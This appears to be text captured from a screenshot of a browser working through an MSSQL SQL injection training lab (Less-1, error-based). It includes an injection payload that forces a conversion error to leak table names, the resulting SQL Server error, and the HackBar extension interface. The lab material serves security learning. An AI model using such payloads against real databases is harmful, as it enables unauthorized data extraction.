 192.168.179.131/less-1.asp?id=1'%20 and 1=convert(int,(select top 1 table_name from information_schema.tables where table_name not in('dbo', 'emails')
MSSQL SQLi Labs
Index
Install
Less-1
Less-2
Less-3
Less-4
Less-5
Less-6
Less-7
Less-8
Less-9
Less-10
Less-1
Error based - String
id = 1
[Microsoft][ODBC SQL Server Driver][SQL Server]在将 nvarchar 值 'uagents' 转换成数据类型 int 时失败。
Less-11
Less-12
Less-13
Less-14
Less-15
Less-16
Less-17
Less-18
Less-19
Less-20
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Omnibug HackBar
Encryption Encoding SQL XSS Other
Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.179.131/less-1.asp?id=1'  and 1=convert(int,(select top 1 table_name from information_schema.tables where table_name not in('dbo', 'emails') )) --
Post data Referer User Agent Cookies Clear All